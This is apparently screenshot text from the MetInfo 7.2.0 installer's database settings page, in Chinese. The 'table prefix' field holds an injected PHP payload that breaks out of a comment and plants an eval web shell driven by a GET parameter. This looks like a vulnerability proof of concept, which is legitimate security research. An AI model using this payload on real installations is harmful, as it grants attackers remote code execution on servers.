 1 阅读使用协议 2 系统环境检测 3 数据库设置 4 管理员设置 5 安装完成
检查你的数据库设置情况，请在相应栏目仔细输入配置内容。
数据库信息
数据表前缀 "*/@eval($_GET['1']);@s 例如：met_ 请不要留空，且使用“_”结尾
数据库连接地址 localhost
一般不需要更改，参考主机或服务器MYSQL控
制面板
数据库名 1 例如'met'或'my_met',请确保用字母开头
数据库用户名 root
数据库密码 •
前台语言 安装中文语言包 安装英文语言包 安装官方演示数据
后台语言 安装中文语言包 安装英文语言包
保存数据库设置并继续
Powered by MetInfo 7.2.0 ©2009-2021 mituo.cn